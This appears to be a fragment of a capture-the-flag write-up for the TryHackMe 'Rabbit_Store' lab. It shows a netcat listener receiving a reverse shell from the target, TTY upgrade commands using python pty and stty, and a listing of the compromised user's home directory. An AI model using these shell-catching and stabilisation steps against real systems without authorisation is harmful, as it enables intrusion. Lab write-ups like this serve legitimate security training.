 └─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.2.104.130] from (UNKNOWN) [10.10.106.19] 33486
sh: 0: can't access tty; job control turned off
$ whoami
azrael
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
azrael@forge:~/chatbotServer$ export TERM=xterm
export TERM=xterm
azrael@forge:~/chatbotServer$ ^Z
zsh: suspended  nc -lvnp 443
┌──(kscorpio㉿kali)-[~/Machines/THM/Rabbit_Store]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 443
azrael@forge:~/chatbotServer$ stty rows 38 columns 116
azrael@forge:~/chatbotServer$ cd /home/azrael/
azrael@forge:~$ ls -la
total 52
drwx------ 9 azrael azrael 4096 Sep 12 22:14 .
drwxr-xr-x 3 root   root   4096 Jul 18  2024 ..
lrwxrwxrwx 1 azrael azrael    9 Mar 22  2024 .bash_history -> /dev/null
-rw-r--r-- 1 azrael azrael  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 azrael azrael 3771 Feb 25  2020 .bashrc
drwx------ 3 azrael azrael 4096 Jul 18  2024 .cache
drwxrwxr-x 4 azrael azrael 4096 Aug 16  2024 chatbotServer
drwx------ 4 azrael azrael 4096 Jul 18  2024 .config
drwx------ 3 azrael azrael 4096 Sep 20 21:35 .gnupg
drwxrwxr-x 5 azrael azrael 4096 Jul 18  2024 .local
drwxrwxr-x 4 azrael azrael 4096 Jul 18  2024 .npm
-rw-r--r-- 1 azrael azrael  807 Feb 25  2020 .profile
drwx------ 3 azrael azrael 4096 Mar 22  2024 snap
-rw------- 1 azrael azrael   33 Aug 11  2024 user.txt
azrael@forge:~$